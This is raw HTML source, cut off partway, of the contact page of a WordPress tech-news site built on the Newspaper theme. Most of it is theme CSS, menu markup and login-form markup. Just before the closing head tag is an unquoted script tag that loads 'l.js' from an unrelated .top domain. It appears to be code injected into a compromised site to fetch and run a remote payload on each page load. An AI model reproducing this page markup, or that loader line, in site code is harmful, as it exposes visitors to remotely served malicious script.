    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://androidguru.xyz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://androidguru.xyz/contact/",
                    "name": "Contact"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-32x32.png" sizes="32x32" />
<link rel="icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-180x180.png" />
<meta name="msapplication-TileImage" content="https://androidguru.xyz/wp-content/uploads/2021/01/cropped-androidguru-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-290 td-standard-pack contact global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-284"><a href="#">Home</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://androidguru.xyz/category/tech-news/">Tech News</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/">Tech Tips</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://androidguru.xyz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_e43" class="tdc-zone"><div class="tdc_zone tdi_2_206  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_206{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_206{
margin-bottom:50px !important;
}
}

</style><div id="tdi_3_936" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4_dd7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_dd7{
                    min-height: 0;
                }.tdi_4_dd7 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_dd7{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_3_936_rand_style td-element-style" ></div><div class="vc_column tdi_6_e73  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6_e73{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_e73{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_e73{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_097 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_097" >
<style>
/* custom css */
.tdi_7_097 .tdb-logo-a,
                .tdi_7_097 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_097 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_097 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_097 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_097 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_097 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_7_097 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7_097 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_097 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7_097 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tech</span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_cc9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_cc9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_cc9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_cc9{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10_bba td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_bba" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_bba{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_bba{
                    float: right;
                    clear: none;
                }.tdi_10_bba .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10_bba .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_bba .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11_53a" class="tdc-row"><div class="vc_row tdi_12_566  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12_566{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12_566 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12_566 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_566{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_53a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_53a_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14_996  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_996{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15_d5b tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_d5b"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_15_d5b{
                    display: inline-block;
                }.tdi_15_d5b .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15_d5b .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15_d5b .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15_d5b .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15_d5b .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15_d5b .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15_d5b .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15_d5b .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15_d5b .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15_d5b .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15_d5b .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15_d5b .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15_d5b .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    top: 1px;
                }.tdi_15_d5b .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    margin-left: 0px;
                }.tdi_15_d5b .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15_d5b .tdb-horiz-menu ul li > a{
